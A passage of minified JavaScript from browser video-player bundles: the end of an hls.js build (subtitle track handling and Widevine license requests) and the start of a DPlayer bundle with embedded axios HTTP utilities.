e.ccOffset=e.presentationOffset=r.start,r.new=!1;for(;i&&i.new;)e.ccOffset+=r.start-i.start,r.new=!1,i=e[(r=i).prevCC];e.presentationOffset=t}(s,h)),h&&(r=h-s.presentationOffset),e.startTime+=r-c,e.endTime+=r-c,e.id=n(e.startTime.toString())+n(e.endTime.toString())+n(e.text),e.text=decodeURIComponent(encodeURIComponent(e.text)),0<e.endTime&&a.push(e)},g.onparsingerror=function(e){u=e},g.onflush=function(){u&&r?r(u):t(a)},i.forEach(function(t){if(p){if(y(t,"X-TIMESTAMP-MAP=")){p=!1,t.substr(16).split(",").forEach(function(e){y(e,"LOCAL:")?d=e.substr(6):y(e,"MPEGTS:")&&(f=parseInt(e.substr(7)))});try{o+(9e4*s[l].start||0)<0&&(o+=8589934592),f-=o,e=d,r=parseInt(e.substr(-3)),i=parseInt(e.substr(-6,2)),a=parseInt(e.substr(-9,2)),n=9<e.length?parseInt(e.substr(0,e.indexOf(":"))):0,c=(v.isFinite(r)&&v.isFinite(i)&&v.isFinite(a)&&v.isFinite(n)?(r+=1e3*i,r+=6e4*a,r+=36e5*n):-1)/1e3,h=f/9e4,-1===c&&(u=new Error("Malformed X-TIMESTAMP-MAP: "+t))}catch(e){u=new Error("Malformed X-TIMESTAMP-MAP: "+t)}return}""===t&&(p=!1)}var e,r,i,a,n;g.parse(t+"\n")}),g.flush()}};t.default=e}).call(this,r(2).Number)},function(e,t,r){"use strict";var i,a=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0});var n=r(1),o=r(4),s=r(0);function l(e){for(var t=[],r=0;r<e.length;r++)"subtitles"===e[r].kind&&t.push(e[r]);return t}var u,d=(u=o.default,a(f,u),f.prototype._onTextTracksChanged=function(){if(this.media){for(var e=-1,t=l(this.media.textTracks),r=0;r<t.length;r++)if("hidden"===t[r].mode)e=r;else if("showing"===t[r].mode){e=r;break}this.subtitleTrack=e}},f.prototype.destroy=function(){o.default.prototype.destroy.call(this)},f.prototype.onMediaAttached=function(e){var t=this;this.media=e.media,this.media&&(this.queuedDefaultTrack&&(this.subtitleTrack=this.queuedDefaultTrack,delete this.queuedDefaultTrack),this.trackChangeListener=this._onTextTracksChanged.bind(this),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.subtitlePollingInterval=setInterval(function(){t.trackChangeListener()},500):this.media.textTracks.addEventListener("change",this.trackChangeListener))},f.prototype.onMediaDetaching=function(){this.media&&(this.useTextTrackPolling?clearInterval(this.subtitlePollingInterval):this.media.textTracks.removeEventListener("change",this.trackChangeListener),this.media=null)},f.prototype.onManifestLoading=function(){this.tracks=[],this.trackId=-1},f.prototype.onManifestLoaded=function(e){var t=this,r=e.subtitles||[];this.tracks=r,this.trackId=-1,this.hls.trigger(n.default.SUBTITLE_TRACKS_UPDATED,{subtitleTracks:r}),r.forEach(function(e){e.default&&(t.media?t.subtitleTrack=e.id:t.queuedDefaultTrack=e.id)})},f.prototype.onTick=function(){var e=this.trackId,t=this.tracks[e];if(t){var r=t.details;r&&!r.live||(s.logger.log("(re)loading playlist for subtitle track "+e),this.hls.trigger(n.default.SUBTITLE_TRACK_LOADING,{url:t.url,id:e}))}},f.prototype.onSubtitleTrackLoaded=function(e){var t=this;e.id<this.tracks.length&&(s.logger.log("subtitle track "+e.id+" loaded"),this.tracks[e.id].details=e.details,e.details.live&&!this.timer&&(this.timer=setInterval(function(){t.onTick()},1e3*e.details.targetduration,this)),!e.details.live&&this.timer&&this._stopTimer())},Object.defineProperty(f.prototype,"subtitleTracks",{get:function(){return this.tracks},enumerable:!0,configurable:!0}),Object.defineProperty(f.prototype,"subtitleTrack",{get:function(){return this.trackId},set:function(e){this.trackId!==e&&(this._toggleTrackModes(e),this.setSubtitleTrackInternal(e))},enumerable:!0,configurable:!0}),f.prototype.setSubtitleTrackInternal=function(e){var t=this.hls,r=this.tracks;if(!("number"!=typeof e||e<-1||e>=r.length)&&(this._stopTimer(),this.trackId=e,s.logger.log("switching to subtitle track "+e),t.trigger(n.default.SUBTITLE_TRACK_SWITCH,{id:e}),-1!==e)){var i=r[e],a=i.details;a&&!a.live||(s.logger.log("(re)loading playlist for subtitle track "+e),t.trigger(n.default.SUBTITLE_TRACK_LOADING,{url:i.url,id:e}))}},f.prototype._stopTimer=function(){this.timer&&(clearInterval(this.timer),this.timer=null)},f.prototype._toggleTrackModes=function(e){var t=this.media,r=this.subtitleDisplay,i=this.trackId;if(t){var a=l(t.textTracks);if(-1===e)[].slice.call(a).forEach(function(e){e.mode="disabled"});else{var n=a[i];n&&(n.mode="disabled")}var o=a[e];o&&(o.mode=r?"showing":"hidden")}},f);function f(e){var t=u.call(this,e,n.default.MEDIA_ATTACHED,n.default.MEDIA_DETACHING,n.default.MANIFEST_LOADING,n.default.MANIFEST_LOADED,n.default.SUBTITLE_TRACK_LOADED)||this;return t.tracks=[],t.trackId=-1,t.media=null,t.subtitleDisplay=!0,t}t.default=d},function(e,t,r){"use strict";var i,a=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0});var p=r(1),g=r(0),n=r(12),o=r(15),v=r(5),y=r(27),m=r(7),s=window.performance;t.SubtitleStreamControllerState={STOPPED:"STOPPED",IDLE:"IDLE",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING"};var l,E=t.SubtitleStreamControllerState,u=(l=o.default,a(d,l),d.prototype.onHandlerDestroyed=function(){this.fragmentTracker=null,this.state=E.STOPPED,l.prototype.onHandlerDestroyed.call(this)},d.prototype.onSubtitleFragProcessed=function(e){if(this.state=E.IDLE,e.success){var t=this.tracksBuffered[this.currentTrackId],r=e.frag;if(this.fragPrevious=r,t){for(var i,a=0;a<t.length;a++)if(r.start>=t[a].start&&r.start<=t[a].end){i=t[a];break}i?i.end=r.start+r.duration:t.push({start:r.start,end:r.start+r.duration})}}},d.prototype.onMediaAttached=function(e){this.media=e.media,this.state=E.IDLE},d.prototype.onMediaDetaching=function(){this.media=null,this.state=E.STOPPED},d.prototype.onError=function(e){var t=e.frag;t&&"subtitle"===t.type&&(this.state=E.IDLE)},d.prototype.onSubtitleTracksUpdated=function(e){var t=this;g.logger.log("subtitle tracks updated"),this.tracksBuffered=[],this.tracks=e.subtitleTracks,this.tracks.forEach(function(e){t.tracksBuffered[e.id]=[]})},d.prototype.onSubtitleTrackSwitch=function(e){if(this.currentTrackId=e.id,this.tracks&&-1!==this.currentTrackId){var t=this.tracks[this.currentTrackId];t&&t.details&&this.setInterval(500)}else this.clearInterval()},d.prototype.onSubtitleTrackLoaded=function(e){var t=e.id,r=e.details;this.tracks?(this.tracks[t]&&(g.logger.log("Updating subtitle track details"),this.tracks[t].details=r),this.setInterval(500)):g.logger.warn("Can not update subtitle details, no tracks found")},d.prototype.onKeyLoaded=function(){this.state===E.KEY_LOADING&&(this.state=E.IDLE)},d.prototype.onFragLoaded=function(e){var t=this.fragCurrent,r=e.frag.decryptdata,i=e.frag,a=this.hls;if(this.state===E.FRAG_LOADING&&t&&"subtitle"===e.frag.type&&t.sn===e.frag.sn&&0<e.payload.byteLength&&r&&r.key&&"AES-128"===r.method){var n=s.now();this.decrypter.decrypt(e.payload,r.key.buffer,r.iv.buffer,function(e){var t=s.now();a.trigger(p.default.FRAG_DECRYPTED,{frag:i,payload:e,stats:{tstart:n,tdecrypt:t}})})}},d.prototype.doTick=function(){if(this.media)switch(this.state){case E.IDLE:var e=this.tracks,t=this.currentTrackId;if(!e||!e[t]||!e[t].details)break;var r=e[t].details,i=this.config,a=i.maxBufferHole,n=Math.min(i.maxBufferLength,i.maxMaxBufferLength),o=i.maxFragLookUpTolerance,s=v.BufferHelper.bufferedInfo(this._getBuffered(),this.media.currentTime,a),l=s.end,u=s.len,d=r.fragments,f=d.length,c=d[f-1].start+d[f-1].duration,h=void 0;u<n&&l<c?h=y.findFragmentByPTS(this.fragPrevious,d,l,o):r.hasProgramDateTime&&this.fragPrevious&&(h=y.findFragmentByPDT(d,this.fragPrevious.endProgramDateTime,o)),h&&h.encrypted?(g.logger.log("Loading key for "+h.sn),this.state=E.KEY_LOADING,this.hls.trigger(p.default.KEY_LOADING,{frag:h})):h&&this.fragmentTracker.getState(h)===m.FragmentState.NOT_LOADED&&(h.trackId=t,this.fragCurrent=h,this.state=E.FRAG_LOADING,this.hls.trigger(p.default.FRAG_LOADING,{frag:h}))}else this.state=E.IDLE},d.prototype._getBuffered=function(){return this.tracksBuffered[this.currentTrackId]||[]},d);function d(e,t){var r=l.call(this,e,p.default.MEDIA_ATTACHED,p.default.MEDIA_DETACHING,p.default.ERROR,p.default.KEY_LOADED,p.default.FRAG_LOADED,p.default.SUBTITLE_TRACKS_UPDATED,p.default.SUBTITLE_TRACK_SWITCH,p.default.SUBTITLE_TRACK_LOADED,p.default.SUBTITLE_FRAG_PROCESSED)||this;return r.fragmentTracker=t,r.config=e.config,r.state=E.STOPPED,r.tracks=[],r.tracksBuffered=[],r.currentTrackId=-1,r.decrypter=new n.default(e,e.config),r}t.SubtitleStreamController=u},function(e,t,r){"use strict";var i,a=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0});var n,o=r(4),s=r(1),l=r(3),u=r(0),d=window.XMLHttpRequest,f="com.widevine.alpha",c=(n=o.default,a(h,n),h.prototype.getLicenseServerUrl=function(e){var t;switch(e){case f:t=this._widevineLicenseUrl;break;default:t=null}return t||(u.logger.error('No license server URL configured for key-system "'+e+'"'),this.hls.trigger(s.default.ERROR,{type:l.ErrorTypes.KEY_SYSTEM_ERROR,details:l.ErrorDetails.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})),t},h.prototype._attemptKeySystemAccess=function(t,e,r){var i=this,a=function(e,t){switch(e){case f:return r={videoCapabilities:[]},t.forEach(function(e){r.videoCapabilities.push({contentType:'video/mp4; codecs="'+e+'"'})}),[r];default:throw Error("Unknown key-system: "+e)}var r}(t,r);a?(u.logger.log("Requesting encrypted media key-system access"),this.requestMediaKeySystemAccess(t,a).then(function(e){i._onMediaKeySystemAccessObtained(t,e)}).catch(function(e){u.logger.error('Failed to obtain key-system "'+t+'" access:',e)})):u.logger.warn("Can not create config for key-system (maybe because platform is not supported):",t)},Object.defineProperty(h.prototype,"requestMediaKeySystemAccess",{get:function(){if(!this._requestMediaKeySystemAccess)throw new Error("No requestMediaKeySystemAccess function configured");return this._requestMediaKeySystemAccess},enumerable:!0,configurable:!0}),h.prototype._onMediaKeySystemAccessObtained=function(t,e){var r=this;u.logger.log('Access for key-system "'+t+'" obtained');var i={mediaKeys:null,mediaKeysSession:null,mediaKeysSessionInitialized:!1,mediaKeySystemAccess:e,mediaKeySystemDomain:t};this._mediaKeysList.push(i),e.createMediaKeys().then(function(e){i.mediaKeys=e,u.logger.log('Media-keys created for key-system "'+t+'"'),r._onMediaKeysCreated()}).catch(function(e){u.logger.error("Failed to create media-keys:",e)})},h.prototype._onMediaKeysCreated=function(){var t=this;this._mediaKeysList.forEach(function(e){e.mediaKeysSession||(e.mediaKeysSession=e.mediaKeys.createSession(),t._onNewMediaKeySession(e.mediaKeysSession))})},h.prototype._onNewMediaKeySession=function(t){var r=this;u.logger.log("New key-system session "+t.sessionId),t.addEventListener("message",function(e){r._onKeySessionMessage(t,e.message)},!1)},h.prototype._onKeySessionMessage=function(t,e){u.logger.log("Got EME message event, creating license request"),this._requestLicense(e,function(e){u.logger.log("Received license data, updating key-session"),t.update(e)})},h.prototype._onMediaEncrypted=function(e,t){u.logger.log('Media is encrypted using "'+e+'" init data type'),this._isMediaEncrypted=!0,this._mediaEncryptionInitDataType=e,this._mediaEncryptionInitData=t,this._attemptSetMediaKeys(),this._generateRequestWithPreferredKeySession()},h.prototype._attemptSetMediaKeys=function(){if(!this._hasSetMediaKeys){var e=this._mediaKeysList[0];if(!e||!e.mediaKeys)return u.logger.error("Fatal: Media is encrypted but no CDM access or no keys have been obtained yet"),void this.hls.trigger(s.default.ERROR,{type:l.ErrorTypes.KEY_SYSTEM_ERROR,details:l.ErrorDetails.KEY_SYSTEM_NO_KEYS,fatal:!0});u.logger.log("Setting keys for encrypted media"),this._media.setMediaKeys(e.mediaKeys),this._hasSetMediaKeys=!0}},h.prototype._generateRequestWithPreferredKeySession=function(){var t=this,e=this._mediaKeysList[0];if(!e)return u.logger.error("Fatal: Media is encrypted but not any key-system access has been obtained yet"),void this.hls.trigger(s.default.ERROR,{type:l.ErrorTypes.KEY_SYSTEM_ERROR,details:l.ErrorDetails.KEY_SYSTEM_NO_ACCESS,fatal:!0});if(e.mediaKeysSessionInitialized)u.logger.warn("Key-Session already initialized but requested again");else{var r=e.mediaKeysSession;r||(u.logger.error("Fatal: Media is encrypted but no key-session existing"),this.hls.trigger(s.default.ERROR,{type:l.ErrorTypes.KEY_SYSTEM_ERROR,details:l.ErrorDetails.KEY_SYSTEM_NO_SESSION,fatal:!0}));var i=this._mediaEncryptionInitDataType,a=this._mediaEncryptionInitData;u.logger.log('Generating key-session request for "'+i+'" init data type'),e.mediaKeysSessionInitialized=!0,r.generateRequest(i,a).then(function(){u.logger.debug("Key-session generation succeeded")}).catch(function(e){u.logger.error("Error generating key-session request:",e),t.hls.trigger(s.default.ERROR,{type:l.ErrorTypes.KEY_SYSTEM_ERROR,details:l.ErrorDetails.KEY_SYSTEM_NO_SESSION,fatal:!1})})}},h.prototype._createLicenseXhr=function(e,t,r){var i=new d,a=this._licenseXhrSetup;try{if(a)try{a(i,e)}catch(t){i.open("POST",e,!0),a(i,e)}i.readyState||i.open("POST",e,!0)}catch(e){return u.logger.error("Error setting up key-system license XHR",e),void this.hls.trigger(s.default.ERROR,{type:l.ErrorTypes.KEY_SYSTEM_ERROR,details:l.ErrorDetails.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})}return i.responseType="arraybuffer",i.onreadystatechange=this._onLicenseRequestReadyStageChange.bind(this,i,e,t,r),i},h.prototype._onLicenseRequestReadyStageChange=function(e,t,r,i){switch(e.readyState){case 4:if(200===e.status)this._requestLicenseFailureCount=0,u.logger.log("License request succeeded"),i(e.response);else{if(u.logger.error("License Request XHR failed ("+t+"). Status: "+e.status+" ("+e.statusText+")"),this._requestLicenseFailureCount++,this._requestLicenseFailureCount<=3){var a=3-this._requestLicenseFailureCount+1;return u.logger.warn("Retrying license request, "+a+" attempts left"),void this._requestLicense(r,i)}this.hls.trigger(s.default.ERROR,{type:l.ErrorTypes.KEY_SYSTEM_ERROR,details:l.ErrorDetails.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})}}},h.prototype._generateLicenseRequestChallenge=function(e,t){var r;return"com.microsoft.playready"===e.mediaKeySystemDomain?u.logger.error("PlayReady is not supported (yet)"):e.mediaKeySystemDomain===f?r=t:u.logger.error("Unsupported key-system:",e.mediaKeySystemDomain),r},h.prototype._requestLicense=function(e,t){u.logger.log("Requesting content license for key-system");var r=this._mediaKeysList[0];if(!r)return u.logger.error("Fatal error: Media is encrypted but no key-system access has been obtained yet"),void this.hls.trigger(s.default.ERROR,{type:l.ErrorTypes.KEY_SYSTEM_ERROR,details:l.ErrorDetails.KEY_SYSTEM_NO_ACCESS,fatal:!0});var i=this.getLicenseServerUrl(r.mediaKeySystemDomain),a=this._createLicenseXhr(i,e,t);u.logger.log("Sending license request to URL: "+i),a.send(this._generateLicenseRequestChallenge(r,e))},h.prototype.onMediaAttached=function(e){var t=this;if(this._emeEnabled){var r=e.media;(this._media=r).addEventListener("encrypted",function(e){t._onMediaEncrypted(e.initDataType,e.initData)})}},h.prototype.onManifestParsed=function(e){if(this._emeEnabled){var t=e.levels.map(function(e){return e.audioCodec}),r=e.levels.map(function(e){return e.videoCodec});this._attemptKeySystemAccess(f,t,r)}},h);function h(e){var t=n.call(this,e,s.default.MEDIA_ATTACHED,s.default.MANIFEST_PARSED)||this;return t._widevineLicenseUrl=e.config.widevineLicenseUrl,t._licenseXhrSetup=e.config.licenseXhrSetup,t._emeEnabled=e.config.emeEnabled,t._requestMediaKeySystemAccess=e.config.requestMediaKeySystemAccessFunc,t._mediaKeysList=[],t._media=null,t._hasSetMediaKeys=!1,t._isMediaEncrypted=!1,t._requestLicenseFailureCount=0,t}t.default=c},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i="undefined"!=typeof window&&window.navigator&&window.navigator.requestMediaKeySystemAccess?window.navigator.requestMediaKeySystemAccess.bind(window.navigator):null;t.requestMediaKeySystemAccess=i}],a.c=i,a.d=function(e,t,r){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(t,e){if(1&e&&(t=a(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(a.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)a.d(r,i,function(e){return t[e]}.bind(null,i));return r},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="/dist/",a(a.s=31)).default;function a(e){if(i[e])return i[e].exports;var t=i[e]={i:e,l:!1,exports:{}};return r[e].call(t.exports,t,t.exports,a),t.l=!0,t.exports}var r,i});;
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("DPlayer",[],t):"object"==typeof exports?exports.DPlayer=t():e.DPlayer=t()}(window,function(){return(n={},o.m=a=[function(e,t,a){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var o=a(6),n=Object.prototype.toString;function i(e){return"[object Array]"===n.call(e)}function l(e){return void 0===e}function s(e){return null!==e&&"object"===r(e)}function d(e){return"[object Function]"===n.call(e)}function p(e,t){if(null!=e)if("object"!==r(e)&&(e=[e]),i(e))for(var a=0,n=e.length;a<n;a++)t.call(null,e[a],a,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}e.exports={isArray:i,isArrayBuffer:function(e){return"[object ArrayBuffer]"===n.call(e)},isBuffer:function(e){return null!==e&&!l(e)&&null!==e.constructor&&!l(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:s,isUndefined:l,isDate:function(e){return"[object Date]"===n.call(e)},isFile:function(e){return"[object File]"===n.call(e)},isBlob:function(e){return"[object Blob]"===n.call(e)},isFunction:d,isStream:function(e){return s(e)&&d(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:p,merge:function a(){var n={};function e(e,t){"object"===r(n[t])&&"object"===r(e)?n[t]=a(n[t],e):n[t]=e}for(var t=0,o=arguments.length;t<o;t++)p(arguments[t],e);return n},deepMerge:function a(){var n={};function e(e,t){"object"===r(n[t])&&"object"===r(e)?n[t]=a(n[t],e):"object"===r(e)?n[t]=a({},e):n[t]=e}for(var t=0,o=arguments.length;t<o;t++)p(arguments[t],e);return n},extend:function(a,e,n){return p(e,function(e,t){a[t]=n&&"function"==typeof e?o(e,n):e}),a},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},function(e,t,a){var c=a(14);e.exports=function(e){"use strict";var t="",a=e=e||{},n=e.subtitle,o=e.current,r=e.airplay,i=e.pic,l=c.$escape,s=e.screenshot,d=e.preload,p=e.url;return a=n&&"webvtt"===n.type,t+='\n<video\n    class="dplayer-video ',o&&(t+="dplayer-video-current"),t+='"\n    webkit-playsinline\n    ',r&&(t+=' x-webkit-airplay="allow" '),t+="\n    playsinline\n    ",i&&(t+='poster="',t+=l(i),t+='"'),t+="\n    ",(s||a)&&(t+='crossorigin="anonymous"'),t+="\n    ",d&&(t+='preload="',t+=l(d),t+='"'),t+="\n    ",p&&(t+='src="',t+=l(p),t+='"'),t+="\n    >\n    ",a&&(t+='\n    <track kind="metadata" default src="',t+=l(n.url),t+='"></track>\n    '),t+"\n</video>"}},function(e,t,a){e.exports=a(41)},function(e,t,a){"use strict";e.exports=function(t){var s=[];return s.toString=function(){return this.map(function(l){var e=function(e){var t,a,n=l[1]||"",o=l[3];if(!o)return n;if(e&&"function"==typeof btoa){var r=(t=btoa(unescape(encodeURIComponent(JSON.stringify(o)))),a="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(t),"/*# ".concat(a," */")),i=o.sources.map(function(e){return"/*# sourceURL=".concat(o.sourceRoot||"").concat(e," */")});return[n].concat(i).concat([r]).join("\n")}return[n].join("\n")}(t);return l[2]?"@media ".concat(l[2]," {").concat(e,"}"):e}).join("")},s.i=function(e,t,a){"string"==typeof e&&(e=[[null,e,""]]);var n={};if(a)for(var o=0;o<this.length;o++){var r=this[o][0];null!=r&&(n[r]=!0)}for(var i=0;i<e.length;i++){var l=[].concat(e[i]);a&&n[l[0]]||(t&&(l[2]?l[2]="".concat(t," and ").concat(l[2]):l[2]=t),s.push(l))}},s}},function(e,t){function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"===("undefined"==typeof window?"undefined":a(window))&&(n=window)}e.exports=n},function(e,t){var a,n,o=e.exports={};function r(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function l(t){if(a===setTimeout)return setTimeout(t,0);if((a===r||!a)&&setTimeout)return a=setTimeout,setTimeout(t,0);try{return a(t,0)}catch(e){try{return a.call(null,t,0)}catch(e){return a.call(this,t,0)}}}!function(){try{a="function"==typeof setTimeout?setTimeout:r}catch(e){a=r}try{n="function"==typeof clearTimeout?clearTimeout:i}catch(e){n=i}}();var s,d=[],p=!1,c=-1;function u(){p&&s&&(p=!1,s.length?d=s.concat(d):c=-1,d.length&&y())}function y(){if(!p){var e=l(u);p=!0;for(var t=d.length;t;){for(s=d,d=[];++c<t;)s&&s[c].run();c=-1,t=d.length}s=null,p=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===i||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{n(t)}catch(e){try{return n.call(null,t)}catch(e){return n.call(this,t)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function m(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(1<arguments.length)for(var a=1;a<arguments.length;a++)t[a-1]=arguments[a];d.push(new h(e,t)),1!==d.length||p||l(y)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t,a){"use strict";e.exports=function(a,n){return function(){for(var e=new Array(arguments.length),t=0;t<e.length;t++)e[t]=arguments[t];return a.apply(n,e)}}},function(e,t,a){"use strict";var i=a(0);function l(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,a){if(!t)return e;var n;if(a)n=a(t);else if(i.isURLSearchParams(t))n=t.toString();else{var o=[];i.forEach(t,function(e,t){null!=e&&(i.isArray(e)?t+="[]":e=[e],i.forEach(e,function(e){i.isDate(e)?e=e.toISOString():i.isObject(e)&&(e=JSON.stringify(e)),o.push(l(t)+"="+l(e))}))}),n=o.join("&")}if(n){var r=e.indexOf("#");-1!==r&&(e=e.slice(0,r)),e+=(-1===e.indexOf("?")?"?":"&")+n}return e}},function(e,t,a){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(l,e,s){"use strict";(function(e){var a=s(0),n=s(46),t={"Content-Type":"application/x-www-form-urlencoded"};function o(e,t){!a.isUndefined(e)&&a.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var r,i={adapter:("undefined"!=typeof XMLHttpRequest?r=s(10):void 0!==e&&"[object process]"===Object.prototype.toString.call(e)&&(r=s(10)),r),transformRequest:[function(e,t){return n(t,"Accept"),n(t,"Content-Type"),a.isFormData(e)||a.isArrayBuffer(e)||a.isBuffer(e)||a.isStream(e)||a.isFile(e)||a.isBlob(e)?e:a.isArrayBufferView(e)?e.buffer:a.isURLSearchParams(e)?(o(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):a.isObject(e)?(o(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return 200<=e&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};a.forEach(["delete","get","head"],function(e){i.headers[e]={}}),a.forEach(["post","put","patch"],function(e){i.headers[e]=a.merge(t)}),l.exports=i}).call(this,s(5))},function(e,t,c){"use strict";var u=c(0),y=c(47),h=c(7),m=c(49),f=c(52),v=c(53),b=c(11);e.exports=function(p){return new Promise(function(a,n){var o=p.data,r=p.headers;u.isFormData(o)&&delete r["Content-Type"];var i=new XMLHttpRequest;if(p.auth){var e=p.auth.username||"",t=p.auth.password||"";r.Authorization="Basic "+btoa(e+":"+t)}var l=m(p.baseURL,p.url);if(i.open(p.method.toUpperCase(),h(l,p.params,p.paramsSerializer),!0),i.timeout=p.timeout,i.onreadystatechange=function(){if(i&&4===i.readyState&&(0!==i.status||i.responseURL&&0===i.responseURL.indexOf("file:"))){var e="getAllResponseHeaders"in i?f(i.getAllResponseHeaders()):null,t={data:p.responseType&&"text"!==p.responseType?i.response:i.responseText,status:i.status,statusText:i.statusText,headers:e,config:p,request:i};y(a,n,t),i=null}},i.onabort=function(){i&&(n(b("Request aborted",p,"ECONNABORTED",i)),i=null)},i.onerror=function(){n(b("Network Error",p,null,i)),i=null},i.ontimeout=function(){var e="timeout of "+p.timeout+"ms exceeded";p.timeoutErrorMessage&&(e=p.timeoutErrorMessage),n(b(e,p,"ECONNABORTED",i)),i=null},u.isStandardBrowserEnv()){var s=c(54),d=(p.withCredentials||v(l))&&p.xsrfCookieName?s.read(p.xsrfCookieName):void 0;d&&(r[p.xsrfHeaderName]=d)}if("setRequestHeader"in i&&u.forEach(r,function(e,t){void 0===o&&"content-type"===t.toLowerCase()?delete r[t]:i.setRequestHeader(t,e)}),u.isUndefined(p.withCredentials)||(i.withCredentials=!!p.withCredentials),p.responseType)try{i.responseType=p.responseType}catch(a){if("json"!==p.responseType)throw a}"function"==typeof p.onDownloadProgress&&i.addEventListener("progress",p.onDownloadProgress),"function"==typeof p.onUploadProgress&&i.upload&&i.upload.addEventListener("progress",p.onUploadProgress),p.cancelToken&&p.cancelToken.promise.then(function(e){i&&(i.abort(),n(e),i=null)}),void 0===o&&(o=null),i.send(o)})}},function(e,t,a){"use strict";var i=a(48);e.exports=function(e,t,a,n,o){var r=new Error(e);return i(r,t,a,n,o)}},function(e,t,a){"use strict";var s=a(0);e.exports=function(t,a){a=a||{};var n={},e=["url","method","params","data"],o=["headers","auth","proxy"],r=["baseURL","url","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"];s.forEach(e,function(e){void 0!==a[e]&&(n[e]=a[e])}),s.forEach(o,function(e){s.isObject(a[e])?n[e]=s.deepMerge(t[e],a[e]):void 0!==a[e]?n[e]=a[e]:s.isObject(t[e])?n[e]=s.deepMerge(t[e]):void 0!==t[e]&&(n[e]=t[e])}),s.forEach(r,function(e){void 